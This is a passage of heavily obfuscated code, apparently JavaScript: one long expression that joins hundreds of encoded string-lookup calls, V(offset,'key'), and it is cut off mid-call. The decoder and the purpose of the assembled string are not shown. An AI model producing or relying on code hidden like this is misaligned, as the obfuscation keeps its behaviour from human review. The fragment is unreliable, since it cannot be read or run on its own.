V(0xa62,'HCci')+V(0xdc9,'^5Ay')+V(0x41d,'ZzDJ')+V(0x458,'!#WY')+V(0x344,'rNJ2')+V(0x2ee,'mQpI')+V(0x704,'z9dl')+V(0x9eb,'9*z0')+V(0x7c7,'ul[F')+V(0x7d2,'z9dl')+V(0xafe,'9SIf')+V(0x9c5,'!#WY')+V(0xe9e,'LgKQ')+V(0x85a,'ZzDJ')+V(0x662,'(W]r')+V(0x253,'iD5y')+V(0x23d,'9SIf')+V(0xbf1,'N$hk')+V(0xaff,'LgKQ')+V(0xc3a,'8^fd')+V(0xcd2,'Ep%I')+V(0x3cd,'4LFE')+V(0x2b9,'Ep%I')+V(0x142,'9SIf')+V(0xd0d,'Yqbh')+V(0x894,'4H7V')+V(0xc3c,'Hmyy')+V(0xc80,'rpeA')+V(0xb3d,'V04#')+V(0xc94,'TJkN')+V(0xea9,'LgKQ')+V(0xf6a,'%ppe')+V(0x7cb,'Yqbh')+V(0x7c2,'4LFE')+V(0xd6f,'07c[')+V(0x1f1,'14tt')+V(0x7f1,'(W]r')+V(0xc5e,'RxPH')+V(0x31b,'!FKh')+V(0x51a,'Ep%I')+V(0x786,'G%Zv')+V(0xf09,'t16)')+V(0x585,'YAAG')+V(0x917,'uZhu')+V(0xfcd,'e0gx')+V(0x932,'N$hk')+V(0xd8e,'^5Ay')+V(0xa17,'YAAG')+V(0xfa2,'07c[')+V(0x691,'HCci')+V(0x640,'5Oem')+V(0x980,'U#H]')+V(0xd72,'%ppe')+V(0xb39,'VR9n')+V(0xd42,'Hmyy')+V(0x3f9,'rNJ2')+V(0x753,'#Lc4')+V(0xd78,'iD5y')+V(0xf9d,'9*z0')+V(0x1fd,'4LFE')+V(0xb38,'LgKQ')+V(0x3b8,'e0gx')+V(0xe46,'14tt')+V(0x61c,'9*z0')+V(0xf54,'uZhu')+V(0xfbc,'ZzDJ')+V(0xac3,'$TMs')+V(0xaa0,'TJkN')+V(0x9ad,'^5Ay')+V(0x624,'4H7V')+V(0x414,'rpeA')+V(0x8ea,'iD5y')+V(0x249,'^5Ay')+V(0x711,'14tt')+V(0x6b7,'Yqbh')+V(0x5e3,'Ep%I')+V(0x5a3,'LgKQ')+V(0x89b,'31]f')+V(0x63d,'TJkN')+V(0x24b,'!FKh')+V(0x852,'#Lc4')+V(0xbdd,'Ce#p')+V(0xa44,'uZhu')+V(0x220,'TJkN')+V(0xdc2,'TJkN')+V(0xc41,'$TMs')+V(0x8b2,'^5Ay')+V(0x89f,'2QCx')+V(0x1e0,'N$hk')+V(0x400,'WKoi')+V(0xca9,'ZzDJ')+V(0x8a1,'e0gx')+V(0xe7a,'0!Dv')+V(0x3a5,'31]f')+V(0xdfd,'YAAG')+V(0xa3b,'e0gx')+V(0x5d2,'ZzDJ')+V(0x714,'9VSD')+V(0x4ed,'%ppe')+V(0x465,'(W]r')+V(0x212,'^5Ay')+V(0xc85,'TJkN')+V(0x92f,'HCci')+V(0x43d,'4LFE')+V(0xe9d,'rpeA')+V(0xf44,'z9dl')+V(0x32d,'07c[')+V(0x820,'!#WY')+V(0x2f9,'5Oem')+V(0x2d8,'Ep%I')+V(0x70a,'$TMs')+V(0x336,'0!Dv')+V(0xd7e,'5Oem')+V(0xae7,'uZhu')+V(0x5fa,'z9dl')+V(0xb98,'VR9n')+V(0x1b2,'z9dl')+V(0x8ca,'Z52F')+V(0x830,'ZzDJ')+V(0xf8b,'HCci')+V(0xefd,'8^fd')+V(0xb67,'VR9n')+V(0x77d,'14tt')+V(0x48b,'0!Dv')+V(0xcec,'WKoi')+V(0xdc7,'o!de')+V(0x82b,'Ep%I')+V(0x2ed,'5Oem')+V(0x798,'p[f%')+V(0xea5,'07c[')+V(0xe7f,'(W]r')+V(0xf56,'14tt')+V(0x774,'p[f%')+V(0x19a,'ZzDJ')+V(0x202,'VR9n')+V(0x3d4,'V04#')+V(0xdde,'N$hk')+V(0xaa2,'z9dl')+V(0x4ab,'TJkN')+V(0x477,'N$hk')+V(0x409,'31]f')+V(0x718,'VR9n')+V(0x18a,'14tt')+V(0x556,'Yqbh')+V(0xca5,'o!de')+V(0xb3c,'Yqbh')+V(0xc7c,'Hmyy')+V(0x488,')k5#')+V(0x6ff,'31]f'))+(V(0x22c,'9VSD')+V(0x9d2,'31]f')+V(0xc70,'VR9n')+V(0xaeb,'4LFE')+V(0x243,'8^fd')+V(0x9af,'TJkN')+V(0x6ae,'j932')+V(0x7f6,'Yqbh')+V(0xf7b,'TJkN')+V(0xa93,'ZzDJ')+V(0x30a,'t16)')+V(0x3bb,'LgKQ')+V(0x38c,'TJkN')+V(0xa46,'$TMs')+V(0xd8a,'(W]r')+V(0xc53,'2QCx')+V(0xf86,'mQpI')+V(0x6f8,'G%Zv')+V(0x2f5,'4H7V')+V(0xf20,'!#WY')+V(0xfd3,'%ppe')+V(0x4d5,'9*z0')+V(0xd08,'Ce#p')+V(0xc24,')k5#')+V(0x961,'31]f')+V(0xf4a,'0!Dv')+V(0xd86,'Ce#p')+V(0xa99,'t16)')+V(0xe18,'Z52F')+V(0x5a8,'G%Zv')+V(0x48c,'HCci')+V(0xdf7,'5Oem')+V(0xd95,'5Oem')+V(0x1ee,'Ce#p')+V(0xe00,'Ce#p')+V(0xcae,'LgKQ')+V(0xfb2,'N$hk')+V(0x710,'uZhu')+V(0x47e,'TJkN')+V(0xfa0,'TJkN')+V(0x1cd,'TJkN')+V(0x95a,'ul[F')+V(0xd53,'Ep%I')+V(0x64a,'z9dl')+V(0xf8c,'Z52F')+V(0xb7f,'rpeA')+V(0xb25,'4LFE')+V(0x349,'^5Ay')+V(0x770,'Ce#p')+V(0x2fa,'^5Ay')+V(0x6f1,'G%Zv')+V(0x3c5,'RxPH')+V(0x9ee,'TJkN')+V(0x740,'31]f')+V(0xd6e,'mQpI')+V(0x37b,'$TMs')+V(0xf2c,'iD5y')+V(0x2bd,'9VSD')+V(0x971,'U#H]')+V(0xc38,'Yqbh')+V(0xebd,'RxPH')+V(0xd88,'2QCx')+V(0xfef,'YAAG')+V(0x4ca,'mQpI')+V(0x356,'9VSD')+V(0x977,'HCci')+V(0xe03,'2QCx')+V(0x732,'!FKh')+V(0xc7e,'Hmyy')+V(0x1d6,'Hmyy')+V(0xefc,'LgKQ')+V(0x160,'OiRT')+V(0x592,'!FKh')+V(0xcd8,'14tt')+V(0x18f,'G%Zv')+V(0x1af,'31]f')+V(0x9dd,'Z52F')+V(0xb1e,'^5Ay')+V(0x713,'#Lc4')+V(0x1f2,'e0gx')+V(0x887,'9*z0')+V(0xfe4,'$TMs')+V(0x9f7,'G%Zv')+V(0xc4b,'iD5y')+V(0x5f6,')k5#')+V(0xe5f,'(W]r')+V(0xedb,')k5#')+V(0xc73,'4LFE')+V(0xa5d,'N$hk')+V(0x84a,'31]f')+V(0xaa6,'!FKh')+V(0x8e0,'!#WY')+V(0xe22,'14tt')+V(0x701,'VR9n')+V(0xbec,'5Oem')+V(0xc36,'p[f%')+V(0x554,'4LFE')+V(0x298,'07c[')+V(0x9cd,'Z52F')+V(0xb86,'V04#')+V(0xfbe,'8^fd')+V(0xfcd,'e0gx')+V(0xc09,'2QCx')+V(0xe67,'iD5y')+V(0x33d,'N$hk')+V(0xbe6,'j932')+V(0xb3a,'mQpI')+V(0x2b7,'0!Dv')+V(0xb74,'9VSD')+V(0x2c4,'ul[F')+V(0x451,'uZhu')+V(0x639,'U#H]')+V(0x625,'Ce#p')+V(0xb5e,'!#WY')+V(0x371,'TJkN')+V(0xbe7,'9SIf')+V(0x9ab,'z9dl')+V(0x169,'(W]r')+V(0x5ee,'9*z0')+V(0x7fd,'Ce#p')+V(0x29d,'8^fd')+V(0xb1c,'z9dl')+V(0xd5e,'t16)')+V(0x96d,'^5Ay')+V(0x3cb,'9SIf')+V(0x1b9,'(W]r')+V(0x747,'!FKh')+V(0xe16,'Yqbh')+V(0x558,'^5Ay')+V(0xcad,'LgKQ')+V(0x165,'$TMs')+V(0x530,'^5Ay')+V(0xaee,'2QCx')+V(0x38b,'YAAG')+V(0x1aa,'uZhu')+V(0x9a8,'iD5y')+V(0xddd,'uZhu')+V(0xc26,'(W]r')+V(0xc3b,'4LFE')+V(0xa6e,'z9dl')+V(0xa58,'iD5y')+V(0x80a,'!FKh')+V(0x88f,'RxPH')+V(0x9c3,'5Oem')+V(0xecd,'V04#')+V(0xf41,'31]f')+V(0x1bc,'TJkN')+V(0x2f6,'Ep%I')+V(0xbd4,'mQpI')+V(0xfb5,'!#WY')+V(0x941,'8^fd')+V(0x4c1,'9*z0')+V(0x600,'4H7V')+V(0x17f,'4H7V')+V(0x2f0,'ZzDJ')+V(0x948,')k5#')+V(0xbf7,'Hmyy')+V(0xb70,'!FKh')+V(0x76a,'5Oem')+V(0x816,'N$hk')+V(0xfb3,'G%Zv')+V(0x6d5,'uZhu')+V(0x2ab,'#Lc4')+V(0x171,'YAAG')+V(0xcd5,'U#H]')+V(0x97d,'U#H]')+V(0xe86,'rNJ2')+V(0x3e3,'Ce#p')+V(0x781,'G%Zv')+V(0x855,'07c[')+V(0xb23,'#Lc4')+V(0x8e6,'j932')+V(0x9de,'!#WY')+V(0x768,'ZzDJ')+V(0x5a2,'14tt')+V(0xf43,'9*z0')+V(0xccd,'!FKh')+V(0xa14,'31]f')+V(0x789,'31]f')+V(0x754,'uZhu')+V(0xe65,'WKoi')+V(0xdc0,'j932')+V(0xe0f,')k5#')+V(0x5c7,'4LFE')+V(0x144,'9VSD')+V(0xbf6,'07c[')+V(0x8cb,'!FKh')+V(0xb89,'4H7V')+V(0x6d2,'%ppe')+V(0xec3,'HCci')+V(0x6a4,'8^fd')+V(0xc77,'j932')+V(0x222,'iD5y')+V(0xd8b,'Ep%I')+V(0xd17,'!#WY')+V(0xf11,'RxPH')+V(0x289,'4H7V')+V(0xf04,'9SIf')+V(0x9cb,'9SIf')+V(0x995,'!FKh'))+(V(0xc50,'14tt')+V(0xf31,'YAAG')+V(0xbfa,'t16)')+V(0xc9b,'iD5y')+V(0x46e,'rpeA')+V(0xaac,'^5Ay')+V(0x70d,'ul[F')+V(0x75d,'WKoi')+V(0xe38,'%ppe')+V(0x54f,'G%Zv')+V(0x248,'!#WY')+V(0xbea,'ul[F')+V(0xb7e,'N$hk')+V(0xd32,'5Oem')+V(0x1b1,'mQpI')+V(0x4b7,'07c[')+V(0xd81,'ZzDJ')+V(0x228,'14tt')+V(0xa98,'^5Ay')+V(0x65f,'rNJ2')+V(0x74c,'!#WY')+V(0xf9b,'Hmyy')+V(0x862,'ZzDJ')+V(0xb58,'9VSD')+V(0xa1c,'iD5y')+V(0x3ab,'o!de')+V(0xced,'TJkN')+V(0x53a,'9VSD')+V(0xf27,'YAAG')+V(0x3b7,'Ep%I')+V(0x815,'8^fd')+V(0x260,'$TMs')+V(0x88a,'4LFE')+V(0xf0f,'VR9n')+V(0xdb6,'G%Zv')+V(0xc47,'t16)')+V(0xb94,'ul[F')+V(0x57f,'o!de')+V(0xd98,'!#WY')+V(0xf84,'rNJ2')+V(0xf03,'rpeA')+V(0x57e,'N$hk')+V(0xbb4,'j932')+V(0x5d9,'07c[')+V(0x6c9,'t16)')+V(0xa4b,')k5#')+V(0x991,'j932')+V(0xbc4,'t16)')+V(0xf90,'Ep%I')+V(0x80b,'#Lc4')+V(0x82a,'14tt')+V(0x8ec,'rpeA')+V(0x778,'ul[F')+V(0x291,'t16)')+V(0xa41,'ZzDJ')+V(0x84b,'4H7V')+V(0x5fb,'Yqbh')+V(0xee2,'RxPH')+V(0x342,'07c[')+V(0x619,'9*z0')+V(0xb34,'Ce#p')+V(0xa9e,'(W]r')+V(0x92d,'OiRT')+V(0x7d0,'Z52F')+V(0x5c4,'TJkN')+V(0x648,'t16)')+V(0xc5c,'4LFE')+V(0xe79,'Z52F')+V(0x37f,'2QCx')+V(0xe08,'mQpI')+V(0xd85,'^5Ay')+V(0xc1d,'LgKQ')+V(0x6b8,'N$hk')+V(0xe5b,'VR9n')+V(0x996,'uZhu')+V(0x313,'LgKQ')+V(0xe70,'%ppe')+V(0x318,'$TMs')+V(0xa21,'rNJ2')+V(0xb71,'V04#')+V(0xfd4,'5Oem')+V(0xa9a,'z9dl')+V(0x958,'4LFE')+V(0x515,'U#H]')+V(0x954,'14tt')+V(0x23f,'Ep%I')+V(0x415,'$TMs')+V(0xde3,'p[f%')+V(0x168,'j932')+V(0xeca,'WKoi')+V(0x6a5,'HCci')+V(0x5b7,'Ce#p')+V(0x9b2,'LgKQ')+V(0x27a,'RxPH')+V(0x14a,'4H7V')+V(0xf1c,'N$hk')+V(0xcd9,'$TMs')+V(0xce2,'RxPH')+V(0x330,'07c[')+V(0xece,'U#H]')+V(0xb97,'!FKh')+V(0x174,'uZhu')+V(0xa48,'OiRT')+V(0xd4f,'ul[F')+V(0x8d3,'^5Ay')+V(0xb20,'8^fd')+V(0x90c,'U#H]')+V(0x86a,'9*z0')+V(0x6e6,'$TMs')+V(0xab2,'5Oem')+V(0x341,'TJkN')+V(0xede,'Ce#p')+V(0xcfa,'p[f%')+V(0x8df,'VR9n')+V(0xa57,'8^fd')+V(0xa37,'8^fd')+V(0x36a,'rNJ2')+V(0xcc0,'9*z0')+V(0xde1,'!#WY')+V(0xc6d,'%ppe')+V(0xd34,'uZhu')+V(0xec7,'^5Ay')+V(0x3d3,'t16)')+V(0x7a9,'^5Ay')+V(0x6ac,'8^fd')+V(0x7d6,'(W]r')+V(0x65c,'TJkN')+V(0x738,'^5Ay')+V(0x9a2,'%ppe')+V(0x13d,'WKoi')+V(0x693,'5Oem')+V(0xc35,'8^fd')+V(0x780,'4LFE')+V(0xe47,'9VSD')+V(0x74d,'#Lc4')+V(0x444,'U#H]')+V(0x22f,'TJkN')+V(0x5d8,'o!de')+V(0x8da,'V04#')+V(0x8b0,'j932')+V(0xba5,'Z52F')+V(0x3d8,'rpeA')+V(0x9a0,'uZhu')+V(0x804,'4LFE')+V(0xde8,'RxPH')+V(0xcbc,'!#WY')+V(0x517,'OiRT')+V(0x8a3,'5Oem')+V(0x8ff,'9*z0')+V(0x5dc,'rpeA')+V(0x838,'#Lc4')+V(0xcb3,'VR9n')+V(0xdcb,'t16)')+V(0xa22,'G%Zv')+V(0xf74,'Ep%I')+V(0x7f4,'HCci')+V(0xc2a,'TJkN')+V(0xda8,'ul[F')+V(0x305,'Yqbh')+V(0x6ab,'U#H]')+V(0x539,'V04#')+V(0x30b,'Z52F')+V(0x905,'o!de')+V(0xdea,'!FKh')+V(0xd75,'V04#')+V(0x340,'31]f')+V(0xcf8,'N$hk')+V(0x4c9,'Hmyy')+V(0x2ec,'VR9n')+V(0x491,'!FKh')+V(0xeaf,'o!de')+V(0x959,'8^fd')+V(0xdfc,'#Lc4')+V(0xa53,'o!de')+V(0xc46,'9SIf')+V(0x3c7,'!FKh')+V(0x335,'31]f')+V(0xbf0,'Hmyy')+V(0x81a,'Yqbh')+V(0xa09,'4H7V')+V(0xd0c,'(W]r')+V(0x263,'iD5y')+V(0xf1f,'j932')+V(0x690,'%ppe')+V(0xd71,'8^fd')+V(0x32c,'LgKQ')+V(0x40b,'(W]r')+V(0x287,'%ppe')+V(0xe73,'RxPH')+V(0x75b,'uZhu')+V(0xb0a,'4H7V')+V(0x437,'4H7V')+V(0x616,'RxPH')+V(0x90e,'V04#')+V(0x502,'G%Zv')+V(0xc57,'RxPH')+V(0x339,'4LFE')+V(0x85c,'#Lc4')+V(0xf83,'z9dl')+V(0x60f,'t16)'))+(V(0x2cd,'uZhu')+V(0x386,'07c[')+V(0xccb,'Ce#p')+V(0x9fc,'mQpI')+V(0x871,'Yqbh')+V(0xcf1,'N$hk')+V(0xd5c,'WKoi')+V(0x799,'2QCx')+V(0xf85,'U#H]')+V(0xd66,'31]f')+V(0xd3a,'YAAG')+V(0x90f,'rpeA')+V(0xc7b,'OiRT')+V(0x199,'^5Ay')+V(0x4cf,'%ppe')+V(0xb73,'!#WY')+V(0xabc,'14tt')+V(0x755,'N$hk')+V(0xfba,'Hmyy')+V(0x172,'o!de')+V(0x3e1,'VR9n')+V(0xf5e,'RxPH')+V(0xba3,')k5#')+V(0xd4a,'WKoi')+V(0x890,'4LFE')+V(0x24f,'5Oem')+V(0xa88,'rpeA')+V(0x1ac,')k5#')+V(0x5bc,'o!de')+V(0xda6,'RxPH')+V(0xaa5,'$TMs')+V(0x290,'07c[')+V(0xf01,'5Oem')+V(0x872,'mQpI')+V(0x4fe,'!FKh')+V(0x433,'2QCx')+V(0xecb,'!#WY')+V(0x60b,'RxPH')+V(0x82f,'G%Zv')+V(0xa7d,'YAAG')+V(0x73e,'V04#')+V(0xb21,'OiRT')+V(0x55f,'iD5y')+V(0x230,'Ep%I')+V(0x7b5,'WKoi')+V(0xe2e,'VR9n')+V(0xbcf,'mQpI')+V(0xcbf,'ZzDJ')+V(0xce6,'^5Ay')+V(0x27f,'z9dl')+V(0x94f,'RxPH')+V(0xcb1,'0!Dv')+V(0x87e,'$TMs')+V(0x94d,'iD5y')+V(0x7bd,'0!Dv')+V(0xb45,'4H7V')+V(0x68a,'z9dl')+V(0x765,'07c[')+V(0x1a3,'e0gx')+V(0x8b4,'14tt')+V(0x610,'TJkN')+V(0x5b3,'mQpI')+V(0xc66,'8^fd')+V(0x8ce,'o!de')+V(0x77f,'$TMs')+V(0x767,'iD5y')+V(0x9e7,'o!de')+V(0x275,'mQpI')+V(0x772,'Hmyy')+V(0x21b,')k5#')+V(0x945,'RxPH')+V(0x214,'31]f')+V(0xe29,'4LFE')+V(0x858,'4H7V')+V(0x31e,'31]f')+V(0x38a,'e0gx')+V(0xa63,'e0gx')+V(0x78e,'4H7V')+V(0x4bd,'9*z0')+V(0xf7e,'e0gx')+V(0xa69,'Hmyy')+V(0xe69,'!FKh')+V(0xdfb,'2QCx')+V(0x3ff,'0!Dv')+V(0xf55,'t16)')+V(0x904,'Ep%I')+V(0x2d9,'Hmyy')+V(0x833,'rpeA')+V(0x8bd,'LgKQ')+V(0x3c6,'LgKQ')+V(0x457,'#Lc4')+V(0x916,'Hmyy')+V(0x9e9,')k5#')+V(0x39f,'0!Dv')+V(0x8a5,'8^fd')+V(0xcc6,'z9dl')+V(0xd77,'4LFE')+V(0xc1b,'VR9n')+V(0xf0b,'RxPH')+V(0x4e0,'TJkN')+V(0xccc,'YAAG')+V(0x52c,'WKoi')+V(0x98b,'e0gx')+V(0x456,'8^fd')+V(0xe99,'!#WY')+V(0xd82,'G%Zv')+V(0xcf4,'t16)')+V(0xd37,'Ep%I')+V(0x2a9,'%ppe')+V(0xe49,'(W]r')+V(0x3dc,'!FKh')+V(0x842,'Yqbh')+V(0x52a,'uZhu')+V(0xf26,'Ep%I')+V(0x338,'t16)')+V(0x2fb,')k5#')+V(0xd02,'t16)')+V(0xb3b,'LgKQ')+V(0x1b6,'Z52F')+V(0xb17,'V04#')+V(0x62a,'Ce#p')+V(0xc75,'!#WY')+V(0x583,'2QCx')+V(0xacb,'8^fd')+V(0xea8,'$TMs')+V(0xc2f,'LgKQ')+V(0x2ba,'YAAG')+V(0xb93,'LgKQ')+V(0x8a2,'(W]r')+V(0xd0b,'!#WY')+V(0x5cf,'Hmyy')+V(0xa8a,'8^fd')+V(0xebf,'$TMs')+V(0x28b,'t16)')+V(0x983,'%ppe')+V(0x213,'Yqbh')+V(0xbbf,'mQpI')+V(0xca0,'TJkN')+V(0x663,'0!Dv')+V(0x60c,'07c[')+V(0x6a1,'rpeA')+V(0x25f,'14tt')+V(0x51b,'e0gx')+V(0x826,'N$hk')+V(0x324,'8^fd')+V(0x2e0,'$TMs')+V(0x635,'Z52F')+V(0xa00,'0!Dv')+V(0x9d3,'14tt')+V(0xb8f,'N$hk')+V(0xce3,'(W]r')+V(0x39a,'^5Ay')+V(0x9b5,'9VSD')+V(0x40a,'RxPH')+V(0x82e,'9SIf')+V(0x383,'LgKQ')+V(0x8ee,'!#WY')+V(0x8f4,'14tt')+V(0xd30,'Z52F')+V(0x52d,'Ep%I')+V(0x73d,'RxPH')+V(0x79f,'4LFE')+V(0x61e,'YAAG')+V(0xd21,')k5#')+V(0xb6a,'HCci')+V(0x9e8,'YAAG')+V(0x5c1,'TJkN')+V(0x627,'07c[')+V(0x863,'Ce#p')+V(0xa4e,'Ep%I')+V(0x947,'#Lc4')+V(0x17c,'z9dl')+V(0xd23,'rNJ2')+V(0xad1,'OiRT')+V(0x9ba,'HCci')+V(0x791,'HCci')+V(0xe33,'14tt')+V(0x66e,'VR9n')+V(0x347,'ZzDJ')+V(0x95c,'0!Dv')+V(0xb99,'(W]r')+V(0xe0b,'Ep%I')+V(0x75a,'G%Zv')+V(0xb6b,'Z52F')+V(0x9fa,'rNJ2')+V(0x4db,'^5Ay')+V(0x819,'2QCx')+V(0xa7f,'9VSD')+V(0x59b,'Yqbh')+V(0xed7,'RxPH')+V(0xdc1,'8^fd')+V(0x4eb,'#Lc4')+V(0xcca,'z9dl')+V(0x7ae,'2QCx')+V(0xc3f,'8^fd')+V(0x1b5,'Yqbh')+V(0x505,'ul[F')+V(0x394,'uZhu')+V(0x2cb,')k5#')+V(0x5d4,'4H7V'))+(V(0x154,'9SIf')+V(0x965,'iD5y')+V(0x584,'z9dl')+V(0x4dc,'OiRT')+V(0x8f9,'rpeA')+V(0x71e,'WKoi')+V(0xc14,'t16)')+V(0xc90,'0!Dv')+V(0x51d,'ZzDJ')+V(0xdca,'U#H]')+V(0x2e3,'2QCx')+V(0xc52,'5Oem')+V(0x750,'V04#')+V(0x546,'ZzDJ')+V(0x3b9,'rNJ2')+V(0xf59,'VR9n')+V(0x521,'%ppe')+V(0xf66,'U#H]')+V(0xa0e,'9*z0')+V(0x302,'V04#')+V(0x496,'j932')+V(0x557,'iD5y')+V(0x880,'o!de')+V(0xd04,'o!de')+V(0x854,'!FKh')+V(0xf0c,'#Lc4')+V(0x525,'OiRT')+V(0x405,'uZhu')+V(0x7ce,'z9dl')+V(0x24c,'2QCx')+V(0x317,'TJkN')+V(0x30d,'WKoi')+V(0x57d,'z9dl')+V(0xc83,'0!Dv')+V(0x7d8,')k5#')+V(0xb87,'$TMs')+V(0x5e5,'uZhu')+V(0x25e,'Yqbh')+V(0x426,'WKoi')+V(0xb16,'YAAG')+V(0x327,'rpeA')+V(0xd29,'j932')+V(0x878,'14tt')+V(0x42f,'uZhu')+V(0x984,'rpeA')+V(0x3ad,'VR9n')+V(0x908,'2QCx')+V(0xa1b,'0!Dv')+V(0x398,'ZzDJ')+V(0xab9,'0!Dv')+V(0x443,'9*z0')+V(0xc9f,'Hmyy')+V(0x92b,'%ppe')+V(0x31a,'TJkN')+V(0x746,'rpeA')+V(0x53e,'WKoi')+V(0xc2e,'0!Dv')+V(0xa0c,'Ep%I')+V(0x76b,'j932')+V(0x64f,'Ce#p')+V(0xabf,'!FKh')+V(0xcbe,'ZzDJ')+V(0xf19,'p[f%')+V(0xd24,'Ep%I')+V(0xcff,'uZhu')+V(0xe54,'8^fd')+V(0x28d,'t16)')+V(0x6fa,'ul[F')+V(0x6cf,'N$hk')+V(0x242,'9*z0')+V(0xa29,'j932')+V(0x8b3,'07c[')+V(0x901,'!#WY')+V(0x1f9,'iD5y')+V(0x27d,'G%Zv')+V(0x3a2,'Ep%I')+V(0x844,'G%Zv')+V(0x817,'!#WY')+V(0xd10,'rpeA')+V(0x1de,'p[f%')+V(0x196,'0!Dv')+V(0x1ea,'Z52F')+V(0x706,'HCci')+V(0x7b9,'4H7V')+V(0x3b3,'Ep%I')+V(0xca1,'07c[')+V(0x7f0,'#Lc4')+V(0x5b6,'HCci')+V(0xec2,'G%Zv')+V(0x473,'rNJ2')+V(0xa5b,'Hmyy')+V(0x43f,'0!Dv')+V(0xfcb,'e0gx')+V(0x6e1,'TJkN')+V(0x416,'9SIf')+V(0x6b1,'31]f')+V(0x679,'rpeA')+V(0xb44,'2QCx')+V(0x5b8,'TJkN')+V(0xbf5,'U#H]')+V(0x915,'0!Dv')+V(0x1f4,'8^fd')+V(0xad8,'V04#')+V(0xa45,')k5#')+V(0xa12,'2QCx')+V(0x323,'TJkN')+V(0x923,'RxPH')+V(0x6be,'$TMs')+V(0xeda,'VR9n')+V(0x6cc,'N$hk')+V(0x7de,'9VSD')+V(0xce1,'4H7V')+V(0x78c,'V04#')+V(0x4fb,'%ppe')+V(0x47b,'ul[F')+V(0x2b1,'rpeA')+V(0xe95,'t16)')+V(0xab1,'o!de')+V(0x49d,'0!Dv')+V(0xbf3,'TJkN')+V(0x48e,'ZzDJ')+V(0x64e,'OiRT')+V(0x355,'4H7V')+V(0x94c,'e0gx')+V(0x7e2,'31]f')+V(0xd09,'mQpI')+V(0xc04,'!FKh')+V(0xe87,'14tt')+V(0x6f2,'e0gx')+V(0xc86,'$TMs')+V(0xd5a,')k5#')+V(0x22e,'!#WY')+V(0xadb,'t16)')+V(0xd18,'U#H]')+V(0x9a5,'j932')+V(0xeac,'LgKQ')+V(0x4f7,'OiRT')+V(0xc05,'uZhu')+V(0xafc,'%ppe')+V(0xe26,'TJkN')+V(0x1ab,'HCci')+V(0xb14,'$TMs')+V(0xbed,'!FKh')+V(0xd16,'Hmyy')+V(0xeb4,'TJkN')+V(0x460,'OiRT')+V(0x326,'14tt')+V(0xbcb,'2QCx')+V(0xa33,'U#H]')+V(0xd99,'Yqbh')+V(0x7ea,'#Lc4')+V(0x4ce,'z9dl')+V(0x259,'!#WY')+V(0x694,'4LFE')+V(0x6b0,'%ppe')+V(0x37e,'4H7V')+V(0xd9c,'4LFE')+V(0x7ed,'ZzDJ')+V(0xbab,'!FKh')+V(0x476,'mQpI')+V(0xc15,'ul[F')+V(0x232,'5Oem')+V(0xe8c,'LgKQ')+V(0xcd7,')k5#')+V(0x74f,'%ppe')+V(0xd93,'4LFE')+V(0xa68,'#Lc4')+V(0x582,'o!de')+V(0xfc4,'Hmyy')+V(0xd2b,'!#WY')+V(0xaed,')k5#')+V(0x16a,'!#WY')+V(0xf1b,'5Oem')+V(0xd4e,'YAAG')+V(0x7dd,'5Oem')+V(0x187,'%ppe')+V(0x91e,'$TMs')+V(0xc7f,'N$hk')+V(0x83e,'WKoi')+V(0xf38,'p[f%')+V(0xc2d,'o!de')+V(0xcc5,'2QCx')+V(0xd59,'%ppe')+V(0x7bf,'Ce#p')+V(0x1f3,'Yqbh')+V(0x83a,'p[f%')+V(0x2d6,'e0gx')+V(0xc81,'TJkN')+V(0xe77,'4H7V')+V(0x3aa,'mQpI')+V(0xa1a,'uZhu')+V(0xaf4,'p[f%')+V(0x779,'o!de')+V(0xfdb,'YAAG')+V(0xb26,'Z52F')+V(0x2de,'OiRT')+V(0x801,'YAAG')+V(0xba6,'ZzDJ')+V(0x195,'9VSD')+V(0xa5f,'Z52F'))+(V(0xdad,'14tt')+V(0x36c,'14tt')+V(0x148,'9*z0')+V(0xcb5,'mQpI')+V(0x6e5,'4H7V')+V(0xc0e,'%ppe')+V(0xa85,'8^fd')+V(0x462,'9SIf')+V(0xc40,'2QCx')+V(0xd51,'N$hk')+V(0xe1d,'G%Zv')+V(0x307,'ul[F')+V(0x6ef,'OiRT')+V(0xa05,'rNJ2')+V(0x56a,'0!Dv')+V(0x60e,'iD5y')+V(0x1d5,'Ce#p')+V(0x9c1,'iD5y')+V(0xfc2,'YAAG')+V(0x1c7,'ul[F')+V(0x4d6,'U#H]')+V(0xf33,'14tt')+V(0x7db,'9*z0')+V(0xe44,'mQpI')+V(0x1fb,'ZzDJ')+V(0x86e,'rNJ2')+V(0x708,'RxPH')+V(0x792,'4LFE')+V(0xb6e,'WKoi')+V(0xfa3,')k5#')+V(0x432,'G%Zv')+V(0xdb7,'%ppe')+V(0x9f4,'9*z0')+V(0x598,'ZzDJ')+V(0xd22,'z9dl')+V(0xfbd,'j932')+V(0x12d,')k5#')+V(0x189,'Ce#p')+V(0x4f6,'j932')+V(0xc02,'^5Ay')+V(0x843,'o!de')+V(0xfae,'V04#')+V(0xe83,'9*z0')+V(0x7af,'Hmyy')+V(0xd14,'HCci')+V(0x5ca,'0!Dv')+V(0x547,'4H7V')+V(0x392,'9VSD')+V(0xf1a,'rpeA')+V(0xb0f,'e0gx')+V(0x71b,'j932')+V(0x353,'4H7V')+V(0x33a,'t16)')+V(0xf98,'Ep%I')+V(0xeb3,'N$hk')+V(0x869,'uZhu')+V(0xe9b,'iD5y')+V(0x712,'%ppe')+V(0x8c8,'31]f')+V(0x9dc,'VR9n')+V(0xf8d,'14tt')+V(0x4da,'LgKQ')+V(0x35f,'N$hk')+V(0x907,'ZzDJ')+V(0x2e1,'$TMs')+V(0xf49,'07c[')+V(0x44c,'VR9n')+V(0x59e,'j932')+V(0x209,'!#WY')+V(0xab5,'p[f%')+V(0xbb6,'4LFE')+V(0x9a4,'5Oem')+V(0xbb9,'HCci')+V(0xd62,'9VSD')+V(0x96f,'WKoi')+V(0xe82,'iD5y')+V(0xfe9,'2QCx')+V(0xb36,'31]f')+V(0xb00,'ZzDJ')+V(0x24d,'j932')+V(0x7b8,'4LFE')+V(0x537,'G%Zv')+V(0xc59,'07c[')+V(0x2b6,'o!de')+V(0x155,'HCci')+V(0xac8,'0!Dv')+V(0xa83,'U#H]')+V(0xe52,'mQpI')+V(0xd70,'rNJ2')+V(0x20b,'2QCx')+V(0x5f7,'Hmyy')+V(0x812,'4LFE')+V(0x771,'0!Dv')+V(0xfd8,'TJkN')+V(0xf08,'0!Dv')+V(0xa36,'iD5y')+V(0x715,'^5Ay')+V(0xd20,'YAAG')+V(0x3d9,'Z52F')+V(0xbfe,'Z52F')+V(0x1f5,'9*z0')+V(0x1a9,'uZhu')+V(0x849,'5Oem')+V(0x369,'%ppe')+V(0x1ed,'!#WY')+V(0x5ed,'G%Zv